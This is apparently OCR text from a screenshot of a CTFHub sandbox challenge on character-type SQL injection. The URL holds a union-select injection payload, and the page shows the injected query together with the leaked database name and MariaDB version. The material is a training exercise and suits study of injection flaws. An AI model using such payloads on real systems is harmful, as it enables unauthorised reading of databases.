 challenge-b79a94e12ad4f517.sandbox.ctfhub.com:10800/?id=-1' union select database(),version() --+
新手上路 常用网址 京东商城 Less-5 Double Quer... 其他书签
SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select database(),version() -- '
ID: sqli
Data: 10.3.22-MariaDB-0+deb10u1